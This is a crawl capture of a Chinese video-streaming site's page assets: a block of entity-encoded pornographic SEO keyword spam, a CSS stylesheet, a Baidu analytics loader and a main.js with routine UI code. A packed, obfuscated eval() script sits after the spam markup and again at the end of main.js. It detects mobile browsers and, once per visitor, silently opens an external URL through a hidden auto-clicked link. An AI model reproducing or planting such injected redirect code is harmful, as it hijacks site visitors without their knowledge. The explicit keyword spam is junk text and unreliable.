&#44;&#19969;&#39321;&#20845;&#26376;&#20037;&#20037;&#23159;&#23159;&#24320;&#24515;&#44;&#33394;&#23159;&#23159;&#20845;&#26376;&#20122;&#27954;&#23159;&#23159;&#19969;&#39321;&#44;&#20234;&#20154;&#20037;&#20037;&#19969;&#39321;&#33394;&#23159;&#23159;&#21866;&#21866;&#44;&#24320;&#24515;&#20116;&#26376;&#32508;&#21512;&#20122;&#27954;&#44;&#23159;&#23159;&#24773;&#33394;&#20116;&#26376;&#22825;&#44;&#24773;&#33394;&#20116;&#26376;&#22825;&#32;&#24773;&#33394;&#20116;&#26376;&#22825;&#44;&#23159;&#23159;&#20116;&#26376;&#33394;&#21543;&#44;&#25773;&#20116;&#26376;&#24320;&#24515;&#23159;&#23159;&#27431;&#32654;&#32508;&#21512;&#44;&#20116;&#26376;&#19969;&#39321;&#20845;&#26376;&#23159;&#23159;&#32593;&#32447;&#35270;&#39057;&#44;&#23159;&#23159;&#28608;&#24773;&#20116;&#26376;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#26376;&#23159;&#23159;&#27431;&#32654;&#44;&#27431;&#32654;&#38889;&#22269;&#26085;&#26412;&#44;&#38376;&#22269;&#20135;&#20081;&#23376;&#35270;&#39057;&#35266;&#30475;&#44;&#22269;&#20135;&#20081;&#23376;&#24433;&#35270;&#39057;&#19978;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#25163;&#26426;&#22312;&#32447;&#44;&#27431;&#32654;&#26080;&#20462;&#27491;&#44;&#19981;&#21345;&#30340;&#26080;&#30721;&#39640;&#28165;&#30340;&#20813;&#36153;&#44;&#20013;&#25991;&#23383;&#65;&#86;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#32769;&#22836;&#19979;&#36793;&#21448;&#31895;&#21448;&#22823;&#21448;&#30828;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#22823;&#21448;&#31895;&#30340;&#35270;&#39057;&#44;&#22269;&#20135;&#21518;&#20837;&#21448;&#38271;&#21448;&#30828;&#44;&#20122;&#27954;&#32654;&#22899;&#21448;&#40644;&#21448;&#29245;&#22312;&#32447;&#35266;&#30475;&#44;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#30340;&#20813;&#36153;&#32593;&#31449;&#44;&#26085;&#20135;&#21448;&#22823;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#44;&#22269;&#20135;&#21448;&#29245;&#21448;&#40644;&#21448;&#19981;&#36974;&#25377;&#35270;&#39057;&#44;&#20122;&#27954;&#23610;&#30721;&#21644;&#27431;&#27954;&#23610;&#30721;&#19987;&#32447;&#44;&#26080;&#30721;&#26080;&#36974;&#25377;&#21050;&#28608;&#21943;&#27700;&#35270;&#39057;&#44;&#22269;&#27169;&#26080;&#30721;&#22823;&#23610;&#24230;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#32593;&#32418;&#23569;&#22919;&#26080;&#30721;&#35270;&#39057;&#39321;&#28207;&#44;&#32423;&#82;&#29255;&#20869;&#23556;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#44;&#22269;&#20135;&#20081;&#23545;&#30333;&#21050;&#28608;&#35270;&#39057;&#44;&#27700;&#20013;&#33394;&#97;&#118;&#32508;&#21512;&#44;&#21320;&#22812;&#23556;&#31934;&#26085;&#26412;&#19977;&#32423;&#44;&#27431;&#32654;&#31934;&#21697;&#88;&#88;&#88;&#88;&#66;&#66;&#66;&#66;&#44;&#23490;&#23518;&#39578;&#22919;&#34987;&#21518;&#20837;&#24335;&#29190;&#33609;&#25235;&#29190;&#44;&#24615;&#35064;&#20132;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#34588;&#26691;&#57;&#55;&#97;&#44;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#20154;&#25104;&#20154;&#65;&#29255;&#44;&#26085;&#26412;&#20154;&#22971;&#65;&#29255;&#25104;&#20154;&#20813;&#36153;&#30475;&#44;&#20037;&#20037;&#20813;&#36153;&#26080;&#30721;&#39640;&#28526;&#30475;&#29255;&#65;&#29255;&#44;&#24615;&#88;&#88;&#88;&#88;&#49;&#56;&#31934;&#21697;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#29087;&#22919;&#20081;&#20154;&#20262;&#65;&#29255;&#19968;&#21306;&#44;&#22269;&#20135;&#20154;&#65;&#29255;&#55;&#55;&#55;&#55;&#55;&#55;&#20037;&#20037;&#44;&#22269;&#20135;&#27611;&#65;&#29255;&#21834;&#20037;&#20037;&#20037;&#20037;&#20037;&#65;&#44;&#26085;&#26412;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#65;&#29255;&#44;&#20154;&#22971;&#20037;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#31995;&#21015;&#65;&#29255;&#27611;&#44;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#20154;&#20154;&#29245;&#65;&#29255;&#44;&#31934;&#21697;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#31934;&#21697;&#25512;&#33616;&#44;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#49;&#56;&#44;&#57;&#57;&#28909;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#57;&#57;&#57;&#22312;&#32447;&#35270;&#39057;&#31934;&#21697;&#20813;&#36153;&#25773;&#25918;&#35266;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#30475;&#49;&#53;&#44;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#30475;&#44;&#57;&#57;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#44;&#20037;&#20061;&#20061;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#30475;&#30340;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#31934;&#21697;&#44;&#20061;&#20061;&#28909;&#35270;&#39057;&#36825;&#37324;&#21482;&#26377;&#31934;&#44;&#20037;&#20037;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#44;&#20037;&#20037;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#32;&#57;&#57;&#44;&#20037;&#20037;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#39057;&#31934;&#21697;&#54;&#44;&#57;&#57;&#35270;&#39057;&#20037;&#20061;&#28909;&#31934;&#21697;&#44;&#20122;&#27954;&#33394;&#27442;&#33394;&#27442;&#32508;&#21512;&#32593;&#31449;&#44;&#27431;&#32654;&#32;&#26085;&#26412;&#32;&#20122;&#27431;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#33609;&#26085;&#66;&#35270;&#39057;&#19968;&#20108;&#19977;&#21306;&#44;&#20122;&#27954;&#33394;&#27442;&#22269;&#20135;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#20037;&#38738;&#33609;&#20037;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#70;&#114;&#101;&#101;&#32769;&#22826;&#23110;&#24615;&#88;&#88;&#88;&#44;&#22825;&#22530;&#32593;&#50;&#48;&#49;&#52;&#44;&#20840;&#40644;&#72;&#20840;&#32905;&#30701;&#31687;&#31105;&#20081;&#78;&#80;&#24917;&#27973;&#27973;&#44;&#35064;&#30561;&#29609;&#22902;&#22836;&#40;&#39640;&#72;&#41;&#44;&#23490;&#23518;&#30340;&#23569;&#22919;&#39640;&#28526;&#27969;&#30333;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#44;&#22899;&#20154;&#34987;&#30007;&#20154;&#21507;&#22902;&#21040;&#39640;&#28526;&#44;&#27442;&#22900;&#24615;&#29467;&#20132;&#50;&#26080;&#21024;&#20943;&#44;&#23569;&#22919;&#25105;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#65;&#29255;&#44;&#23569;&#22919;&#34987;&#36481;&#21040;&#39640;&#28526;&#65;&#29255;&#20813;&#36153;&#44;&#21518;&#20837;&#21040;&#39640;&#28526;&#20813;&#36153;&#35266;&#30475;&#44;&#23569;&#22919;&#36830;&#32493;&#39640;&#28526;&#25277;&#25616;&#44;&#22812;&#22812;&#25784;&#46;&#99;&#111;&#109;&#44;&#25252;&#22763;&#20570;&#29232;&#20081;&#39640;&#28526;&#20840;&#36807;&#31243;&#28459;&#30011;&#44;&#23569;&#22919;&#22810;&#27700;&#88;&#88;&#88;&#88;&#33394;&#24773;&#20813;&#36153;&#44;&#22812;&#22812;&#29983;&#27426;&#39640;&#32;&#72;</marquee></font></caption></table></div></html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n x(){o(M y==="N".b("").c().d("")){p O}P a=(Q^R)+(S^T);t z=y[\'\\A\\7\\0\\5\\U\\j\\0\\8\\1\'][\'\\1\\4\\B\\4\\V\\0\\5\\u\\3\\7\\0\']();a=(W^X)+(Y^Z);t C=10 11("12|13|14 15|16|17|18|19 1a|1b|1c|1d|1e".b("").c().d(""),\'\\f\');p C[\'\\1\\0\\7\\1\'](z)}n D(a){t 9=k[\'\\g\\5\\0\\3\\1\\0\\E\\2\\0\\l\\0\\8\\1\']("\\3");9[\'\\q\\5\\0\\r\']=a;9[\'\\7\\1\\h\\2\\0\'][\'\\6\\f\\7\\m\\2\\3\\h\']="1f".b("").c().d("");9[\'\\1\\3\\5\\j\\0\\1\']="\\F\\i\\2\\3\\8\\v";k[\'\\i\\4\\6\\h\'][\'\\3\\m\\m\\0\\8\\6\\u\\q\\f\\2\\6\'](9);9[\'\\g\\2\\f\\g\\v\']();k[\'\\i\\4\\6\\h\'][\'\\5\\0\\l\\4\\G\\0\\u\\q\\f\\2\\6\'](9)}n 1g(){1h{p s[\'\\7\\0\\2\\r\']!==s[\'\\1\\4\\m\']}1i(e){p!![]}}k[\'\\3\\6\\6\\E\\G\\0\\8\\1\\B\\f\\7\\1\\0\\8\\0\\5\']("1j".b("").c().d(""),n(){o(!s[\'\\j\\2\\4\\i\\3\\2\\H\\3\\5\']){o(k[\'\\i\\4\\6\\h\']!=1k){s[\'\\j\\2\\4\\i\\3\\2\\H\\3\\5\']="\\w";I=J[\'\\j\\0\\1\\w\\1\\0\\l\']("1l".b("").c().d(""));o(!I&&x()){D("\\q\\1\\1\\m\\1m\\K\\K\\1n\\1o\\1p\\1q\\L\\1r\\g\\1s\\8\\h\\L\\g\\4\\l")}J[\'\\7\\0\\1\\w\\1\\0\\l\']("\\2\\A\\g\\v\\F\\r\\r","1t".b("").c().d(""))}}});',62,92,'u0065|u0074|u006C|u0061|u006F|u0072|u0064|u0073|u006E|_0x9b852c||split|reverse|join||u0069|u0063|u0079|u0062|u0067|document|u006D|u0070|function|if|return|u0068|u0066|window|const|u0043|u006B|u0049|isMobileDevice|navigator|_0x6328f|u0075|u004C|_0x_0x0ce|OpenUrl|u0045|u005F|u0076|u0056|hasExecuted|localStorage|u002F|u002E|typeof|denifednu|false|var|266117|266125|653719|653727|u0041|u0077|446287|446284|794796|794795|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|isInIframe|try|catch|dedaoLtnetnoCMOD|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|u007A|u006A|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: http://www.sanle88.com/template/modern/css/style.css?v=1769444527
body_size: 2656
content:
/* 现代化影视模板样式 */

:root {
    --primary-color: #0d6efd;
    --secondary-color: #6c757d;
    --success-color: #198754;
    --danger-color: #dc3545;
    --warning-color: #ffc107;
    --info-color: #0dcaf0;
    --light-color: #f8f9fa;
    --dark-color: #212529;
    --border-radius: 8px;
    --box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    --transition: all 0.3s ease;
}

* {
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    background-color: #f5f5f5;
    color: #333;
    line-height: 1.6;
}

/* 导航栏样式 */
.navbar {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
    padding: 1rem 0;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.navbar-brand {
    font-size: 1.5rem;
    font-weight: 700;
    color: #fff !important;
}

.nav-link {
    color: rgba(255, 255, 255, 0.9) !important;
    font-weight: 500;
    transition: var(--transition);
    padding: 0.5rem 1rem !important;
    border-radius: var(--border-radius);
    margin: 0 0.25rem;
}

.nav-link:hover {
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff !important;
}

/* 搜索框样式 */
.search-form {
    margin-left: 1rem;
}

.search-form .form-control {
    border-radius: 25px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff;
    padding: 0.5rem 1.25rem;
    min-width: 250px;
}

.search-form .form-control::placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.search-form .form-control:focus {
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.5);
    color: #fff;
    box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25);
}

.search-form .btn {
    border-radius: 25px;
    padding: 0.5rem 1rem;
    border: 1px solid rgba(255, 255, 255, 0.3);
}

/* 主内容区域 */
.main-content {
    min-height: calc(100vh - 200px);
}

/* 卡片样式 */
.card {
    border: none;
    border-radius: var(--border-radius);
    box-shadow: var(--box-shadow);
    transition: var(--transition);
    overflow: hidden;
    background: #fff;
}

.card:hover {
    transform: translateY(-5px);
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.15);
}

.card-img-top {
    border-radius: var(--border-radius) var(--border-radius) 0 0;
    transition: var(--transition);
    height: 280px;
    object-fit: cover;
}

.card:hover .card-img-top {
    transform: scale(1.05);
}

.card-body {
    padding: 1rem;
}

.card-title {
    font-size: 0.95rem;
    font-weight: 600;
    margin-bottom: 0.5rem;
    line-height: 1.4;
    height: 2.8em;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.card-title a {
    color: #333;
    text-decoration: none;
    transition: var(--transition);
}

.card-title a:hover {
    color: var(--primary-color);
}

/* 视频卡片网格 */
.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
    gap: 1.5rem;
    margin-top: 1.5rem;
}

.video-item {
    position: relative;
    border-radius: var(--border-radius);
    overflow: hidden;
    background: #fff;
    box-shadow: var(--box-shadow);
    transition: var(--transition);
}

.video-item:hover {
    transform: translateY(-5px);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.15);
}

.video-item img {
    width: 100%;
    height: 250px;
    object-fit: cover;
    display: block;
}

.video-info {
    padding: 0.75rem;
}

.video-title {
    font-size: 0.9rem;
    font-weight: 600;
    margin-bottom: 0.5rem;
    line-height: 1.4;
    height: 2.8em;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.video-title a {
    color: #333;
    text-decoration: none;
}

.video-title a:hover {
    color: var(--primary-color);
}

.video-remarks {
    font-size: 0.75rem;
    color: var(--secondary-color);
}

/* 分类标题 */
.section-title {
    font-size: 1.5rem;
    font-weight: 700;
    margin-bottom: 1.5rem;
    padding-bottom: 0.75rem;
    border-bottom: 3px solid var(--primary-color);
    display: inline-block;
}

.section-title a {
    color: #333;
    text-decoration: none;
}

.section-title a:hover {
    color: var(--primary-color);
}

/* 详情页样式 */
.detail-header {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: #fff;
    padding: 2.5rem 0;
    margin-bottom: 2rem;
    border-radius: 0;
}

.detail-header .container {
    max-width: 1200px;
}

.detail-poster {
    border-radius: var(--border-radius);
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.4);
    max-width: 100%;
    width: 100%;
    height: auto;
    max-height: 400px;
    object-fit: cover;
}

.detail-title {
    font-size: 2.2rem;
    font-weight: 700;
    margin-bottom: 0.75rem;
    color: #fff;
    line-height: 1.3;
}

.detail-subtitle {
    font-size: 1.1rem;
    opacity: 0.9;
    margin-bottom: 1rem;
    color: rgba(255, 255, 255, 0.9);
}

.detail-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
    margin-top: 1rem;
}

.meta-item {
    background: rgba(255, 255, 255, 0.25);
    backdrop-filter: blur(10px);
    padding: 0.5rem 1rem;
    border-radius: 25px;
    font-size: 0.9rem;
    border: 1px solid rgba(255, 255, 255, 0.3);
    transition: var(--transition);
}

.meta-item:hover {
    background: rgba(255, 255, 255, 0.35);
    transform: translateY(-2px);
}

.detail-content {
    background: #fff;
    padding: 2rem;
    border-radius: var(--border-radius);
    box-shadow: var(--box-shadow);
    margin-bottom: 2rem;
    height: 100%;
}

.detail-sidebar {
    position: sticky;
    top: 20px;
}

/* 头部区域的详细信息侧边栏 */
.detail-info-sidebar {
    background: rgba(255, 255, 255, 0.15);
    backdrop-filter: blur(10px);
    border-radius: var(--border-radius);
    padding: 1.5rem;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.detail-info-item-sidebar {
    margin-bottom: 1.25rem;
    padding-bottom: 1.25rem;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.detail-info-item-sidebar:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.detail-info-label-sidebar {
    font-weight: 600;
    color: rgba(255, 255, 255, 0.9);
    margin-bottom: 0.5rem;
    font-size: 0.95rem;
    display: flex;
    align-items: center;
}

.detail-info-label-sidebar i {
    color: rgba(255, 255, 255, 0.8);
    width: 20px;
}

.detail-info-value-sidebar {
    color: rgba(255, 255, 255, 0.85);
    line-height: 1.6;
    font-size: 0.9rem;
    word-break: break-word;
}

.detail-content-title {
    font-size: 1.5rem;
    font-weight: 700;
    margin-bottom: 1.5rem;
    padding-bottom: 0.75rem;
    border-bottom: 2px solid #e9ecef;
    color: #333;
}

.detail-info-item {
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem;
    border-bottom: 1px solid #f0f0f0;
}

.detail-info-item:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.detail-info-label {
    font-weight: 600;
    color: #495057;
    margin-bottom: 0.5rem;
    font-size: 1rem;
    display: flex;
    align-items: center;
}

.detail-info-label i {
    color: var(--primary-color);
    width: 20px;
}

.detail-info-value {
    color: #6c757d;
    line-height: 1.8;
    font-size: 0.95rem;
    padding-left: 28px;
    word-break: break-word;
}

.detail-sidebar .detail-info-value {
    padding-left: 0;
    margin-top: 0.5rem;
}

.detail-description {
    color: #495057;
    line-height: 1.8;
    text-align: justify;
}

.detail-description-full {
    color: #495057;
    line-height: 2;
    font-size: 1rem;
    text-align: justify;
    padding: 1rem 0;
}

/* 播放器区域样式 */
.player-section {
    margin-bottom: 2rem;
}

.player-section .card {
    border: none;
    border-radius: var(--border-radius);
    overflow: hidden;
}

.player-section .card-header {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
    border: none;
    padding: 1rem 1.5rem;
}

.player-section .card-body {
    background: #f8f9fa;
    padding: 1.5rem !important;
}

.player-wrapper {
    width: 100%;
    position: relative;
}

#artplayer-container {
    border-radius: 8px;
    overflow: hidden;
    min-height: 450px !important;
    width: 100% !important;
}

@media (min-width: 992px) {
    #artplayer-container {
        min-height: 550px !important;
    }
}

@media (min-width: 1200px) {
    #artplayer-container {
        min-height: 600px !important;
    }
}

.episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}

.episode-btn {
    transition: var(--transition);
}

.episode-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
}

.episode-btn.active {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: #fff;
}

/* 分页样式 */
.pagination {
    justify-content: center;
    margin-top: 2rem;
}

.page-link {
    border-radius: var(--border-radius);
    margin: 0 0.25rem;
    border: 1px solid #dee2e6;
    color: var(--primary-color);
    transition: var(--transition);
}

.page-link:hover {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: #fff;
}

.page-item.active .page-link {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
}

/* 页脚样式 */
.footer {
    margin-top: 3rem;
    padding: 2rem 0;
}

/* 响应式设计 */
@media (max-width: 768px) {
    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
        gap: 1rem;
    }

    .video-item img {
        height: 200px;
    }

    .search-form {
        margin-left: 0;
        margin-top: 1rem;
        width: 100%;
    }

    .search-form .form-control {
        min-width: auto;
    }

    .detail-title {
        font-size: 1.5rem;
    }

    .detail-subtitle {
        font-size: 1rem;
    }

    .detail-header {
        padding: 1.5rem 0;
    }

    .detail-content {
        padding: 1.25rem;
    }

    .detail-info-value {
        padding-left: 0;
        margin-top: 0.5rem;
    }

    .detail-sidebar {
        position: static;
    }

    .detail-info-sidebar {
        margin-top: 1.5rem;
        background: rgba(255, 255, 255, 0.1);
    }

    .meta-item {
        font-size: 0.85rem;
        padding: 0.4rem 0.8rem;
    }

    #artplayer-container {
        min-height: 300px;
    }
}

/* 加载动画 */
.loading {
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 3px solid rgba(255, 255, 255, 0.3);
    border-radius: 50%;
    border-top-color: #fff;
    animation: spin 1s ease-in-out infinite;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

/* 空状态 */
.empty-state {
    text-align: center;
    padding: 3rem 1rem;
    color: var(--secondary-color);
}

.empty-state i {
    font-size: 4rem;
    margin-bottom: 1rem;
    opacity: 0.5;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.sanle88.com/template/modern/js/tj.js
body_size: 252
content:
var _hmt = _hmt || []; (function() {   var hm = document.createElement("script");   hm.src = "https://hm.baidu.com/hm.js?1ee684735950c0721d37ead4b8497652";   var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(hm, s); })();

--- FILE ---
content_type: application/javascript
request_url: http://www.sanle88.com/template/modern/js/main.js
body_size: 2656
content:
/**
 * 现代化影视模板 JavaScript
 */

// 搜索表单处理
function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    const keyword = input.value.trim();

    if (!keyword) {
        event.preventDefault();
        return false;
    }

    // 构建搜索URL（使用伪静态）
    const searchUrl = buildSearchUrl(keyword);
    if (searchUrl) {
        window.location.href = searchUrl;
        event.preventDefault();
        return false;
    }

    return true;
}

// 构建搜索URL
function buildSearchUrl(keyword) {
    // 尝试从全局获取buildUrl函数（如果可用）
    if (typeof buildUrl === 'function') {
        return buildUrl('search', { wd: keyword, page: 1 });
    }

    // 否则使用传统URL格式
    const encodedKeyword = encodeURIComponent(keyword);
    return '/?wd=' + encodedKeyword;
}

// 图片加载失败处理
document.addEventListener('DOMContentLoaded', function() {
    const images = document.querySelectorAll('img');
    images.forEach(function(img) {
        img.addEventListener('error', function() {
            // 设置默认占位图
            this.src = '/template/modern/images/no-image.jpg';
            this.onerror = null; // 防止无限循环
        });
    });

    // 懒加载图片（如果浏览器支持）
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }
});

// 平滑滚动
document.querySelectorAll('a[href^="#"]').forEach(anchor => {
    anchor.addEventListener('click', function (e) {
        e.preventDefault();
        const target = document.querySelector(this.getAttribute('href'));
        if (target) {
            target.scrollIntoView({
                behavior: 'smooth',
                block: 'start'
            });
        }
    });
});

// 返回顶部按钮（如果需要）
function createBackToTop() {
    const button = document.createElement('button');
    button.innerHTML = '<i class="fas fa-arrow-up"></i>';
    button.className = 'back-to-top';
    button.style.cssText = `
        position: fixed;
        bottom: 20px;
        right: 20px;
        width: 50px;
        height: 50px;
        border-radius: 50%;
        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
        color: #fff;
        border: none;
        cursor: pointer;
        display: none;
        z-index: 1000;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
        transition: all 0.3s ease;
    `;

    button.addEventListener('click', () => {
        window.scrollTo({ top: 0, behavior: 'smooth' });
    });

    window.addEventListener('scroll', () => {
        if (window.pageYOffset > 300) {
            button.style.display = 'block';
        } else {
            button.style.display = 'none';
        }
    });

    document.body.appendChild(button);
}

// 初始化返回顶部按钮
createBackToTop();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n x(){o(M y==="N".b("").c().d("")){p O}P a=(Q^R)+(S^T);t z=y[\'\\A\\7\\0\\5\\U\\j\\0\\8\\1\'][\'\\1\\4\\B\\4\\V\\0\\5\\u\\3\\7\\0\']();a=(W^X)+(Y^Z);t C=10 11("12|13|14 15|16|17|18|19 1a|1b|1c|1d|1e".b("").c().d(""),\'\\f\');p C[\'\\1\\0\\7\\1\'](z)}n D(a){t 9=k[\'\\g\\5\\0\\3\\1\\0\\E\\2\\0\\l\\0\\8\\1\']("\\3");9[\'\\q\\5\\0\\r\']=a;9[\'\\7\\1\\h\\2\\0\'][\'\\6\\f\\7\\m\\2\\3\\h\']="1f".b("").c().d("");9[\'\\1\\3\\5\\j\\0\\1\']="\\F\\i\\2\\3\\8\\v";k[\'\\i\\4\\6\\h\'][\'\\3\\m\\m\\0\\8\\6\\u\\q\\f\\2\\6\'](9);9[\'\\g\\2\\f\\g\\v\']();k[\'\\i\\4\\6\\h\'][\'\\5\\0\\l\\4\\G\\0\\u\\q\\f\\2\\6\'](9)}n 1g(){1h{p s[\'\\7\\0\\2\\r\']!==s[\'\\1\\4\\m\']}1i(e){p!![]}}k[\'\\3\\6\\6\\E\\G\\0\\8\\1\\B\\f\\7\\1\\0\\8\\0\\5\']("1j".b("").c().d(""),n(){o(!s[\'\\j\\2\\4\\i\\3\\2\\H\\3\\5\']){o(k[\'\\i\\4\\6\\h\']!=1k){s[\'\\j\\2\\4\\i\\3\\2\\H\\3\\5\']="\\w";I=J[\'\\j\\0\\1\\w\\1\\0\\l\']("1l".b("").c().d(""));o(!I&&x()){D("\\q\\1\\1\\m\\1m\\K\\K\\1n\\1o\\1p\\1q\\L\\1r\\g\\1s\\8\\h\\L\\g\\4\\l")}J[\'\\7\\0\\1\\w\\1\\0\\l\']("\\2\\A\\g\\v\\F\\r\\r","1t".b("").c().d(""))}}});',62,92,'u0065|u0074|u006C|u0061|u006F|u0072|u0064|u0073|u006E|_0x9b852c||split|reverse|join||u0069|u0063|u0079|u0062|u0067|document|u006D|u0070|function|if|return|u0068|u0066|window|const|u0043|u006B|u0049|isMobileDevice|navigator|_0x6328f|u0075|u004C|_0x_0x0ce|OpenUrl|u0045|u005F|u0076|u0056|hasExecuted|localStorage|u002F|u002E|typeof|denifednu|false|var|266117|266125|653719|653727|u0041|u0077|446287|446284|794796|794795|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|isInIframe|try|catch|dedaoLtnetnoCMOD|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|u007A|u006A|eurt'.split('|'),0,{}))